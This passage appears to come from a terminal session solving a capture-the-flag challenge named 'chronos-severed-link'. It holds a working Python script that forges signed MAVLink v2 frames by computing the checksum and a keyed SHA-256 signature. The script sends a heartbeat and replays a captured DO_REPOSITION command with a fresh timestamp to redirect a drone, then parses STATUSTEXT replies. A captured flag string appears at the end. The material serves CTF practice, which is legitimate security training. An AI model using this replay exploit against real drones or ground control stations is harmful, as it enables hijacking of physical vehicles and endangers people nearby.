 except socket.timeout: pass
# Send a signed GCS HEARTBEAT, then the captured DO_REPOSITION command with fresh timestamp.
def acc(crc,b):
 t=b^(crc&255); t^=(t<<4)&255
 return ((crc>>8)^(t<<8)^(t<<3)^(t>>4))&65535
def make(msgid,payload,extra,seq):
 header=bytes([len(payload),1,0,seq,255,190,msgid&255,(msgid>>8)&255,(msgid>>16)&255])
 crc=0xffff
 for b in header+payload+bytes([extra]): crc=acc(crc,b)
 checksum=struct.pack('<H',crc)
 ts=int((datetime.datetime.now(datetime.timezone.utc)-datetime.datetime(2015,1,1,tzinfo=datetime.timezone.utc)).total_seconds()*100000)
 prefix=bytes([0])+ts.to_bytes(6,'little')
 core=b'\xfd'+header+payload+checksum
 return core+prefix+hashlib.sha256(key+core+prefix).digest()[:6]
heartbeat=bytes([6,8,0,0,0,0,4,3,0])
s.sendall(make(0,heartbeat,50,1)); time.sleep(.1)
cmd=bytes.fromhex('000080bf0000803f0000000000000000004e4b1b7026650e0000aa42c000010105')
frame=make(75,cmd,158,2)
s.sendall(frame)
res=b''
try:
 while True:
  x=s.recv(4096)
  if not x: break
  res+=x
except socket.timeout: pass
print('greeting',data.hex())
print('sent',frame.hex())
print('response',res.hex())
# text from STATUSTEXT payloads
pos=0
while True:
 i=res.find(b'\xfd',pos)
 if i<0 or i+10>len(res): break
 ln=res[i+1]; mid=int.from_bytes(res[i+7:i+10],'little'); end=i+10+ln+2+(13 if res[i+2]&1 else 0)
 if end>len(res): break
 if mid==253: print('STATUSTEXT:',res[i+10+1:i+10+ln].split(b'\0')[0].decode(errors='replace'))
 pos=end
s.close()
root@vmi3694110:~/ctf/chronos-severed-link# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{EJlKXZ4WOkd5WmqKlOMz53Wk}
root@vmi3694110:~/ctf/chronos-severed-link#